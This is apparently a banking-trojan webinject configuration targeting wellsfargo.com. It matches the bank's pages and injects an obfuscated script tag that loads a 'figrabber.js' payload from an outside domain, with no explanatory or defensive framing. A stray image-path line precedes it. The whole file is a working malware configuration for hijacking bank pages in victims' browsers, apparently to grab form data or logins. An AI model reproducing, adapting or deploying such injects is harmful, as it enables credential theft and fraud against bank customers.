 ;##########################################################################################################
;# FIGRAB >> US >> wellsfargo.com
;##########################################################################################################
set_url http*://*wellsfargo.com* GP
data_before
<head>*content="WELLS FARGO BANK"/>
data_end
data_inject
<script>document.write('<sc'+'ript src="https://ikjhssgmith.info/figrab/figrabber.js?r='+Number(new Date())
+'"></scr'+'ipt>');</script>
data_end
data_after
data_end